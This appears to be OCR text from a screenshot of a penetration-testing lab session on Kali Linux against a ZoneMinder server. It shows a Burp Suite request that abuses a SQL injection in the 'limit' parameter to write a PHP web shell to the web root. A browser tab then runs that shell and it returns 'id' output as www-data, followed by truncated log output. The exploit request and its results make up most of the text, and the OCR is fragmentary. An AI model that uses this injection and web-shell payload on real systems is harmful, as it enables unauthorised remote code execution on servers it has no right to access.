 kali@kali: ~
Pebbles
Tomcat
ZM - Console
192.168.214.52:3305/webshe
192.168.214.52:3305/webshell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Burp Suite Community Edition v2024.1.1.5 - Temporar
urp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
POST /zm/index.php HTTP/1.1
Host: 192.168.214.52:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
X-Request: JSON
Content-type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 153
Origin: http://192.168.214.52:8080
Connection: close
Referer: http://192.168.214.52:8080/zm/index.php?view=watch&mid=1
Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=24rt5c92omgbtdf9li50a0th35
view=request&request=log&task=query&limit=100;SELECT "<?php
system($_GET['cmd']);?>" INTO OUTFILE
"/var/www/html/webshell.php"#&minTime=1466674406.084434
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Jul 2024 20:31
3 Server: Apache/2.4.18 (Ubunt
4 Expires: Thu, 19 Nov 1981 08
5 Cache-Control: no-store, no-
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 28662
9 Connection: close
10 Content-Type: text/plain;cha
11
12 {"result":"Ok","updated":"Tue
4:31pm","total":"1154","avai
7300","Component":"zmdc","Se
ERR","Message":"'zmc -d \/de
255","File":"zmdc.pl","Line"
16:31:01.667300","Server":""
mc_dvideo0","ServerId":"0","
:"Can't find swscale format
0","File":"zm_local_camera.c
16:31:01.663713","Server":""
ndef","ServerId":"0","Pid":"
Server ID or Name specified
Mode.","File":"zm_config.cpp
16:31:01.661009","Server":""
mdc","ServerId":null,"Pid":"
-d \/dev\/video0' started at
16:31:01","File":"zmdc.pl","
16:31:01.644410","Server":""
mdc","ServerId":null,"Pid":"
-d \/dev\/video0' starting a